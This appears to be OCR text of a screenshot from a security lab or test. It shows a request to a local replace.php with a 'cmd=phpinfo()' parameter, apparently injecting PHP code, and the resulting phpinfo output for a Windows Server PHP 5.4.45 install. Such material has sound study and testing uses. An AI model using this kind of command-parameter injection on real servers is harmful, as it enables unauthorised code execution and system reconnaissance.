 127.0.0.1/system/replace.php?cmd=phpinfo()
Enable Post data Enable Referrer
PHP Version 5.4.45
php
System Windows NT WIN-30CQVTGH9UF 6.1 build 7601 (Windows Server 2008 R2 Datacenter
Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled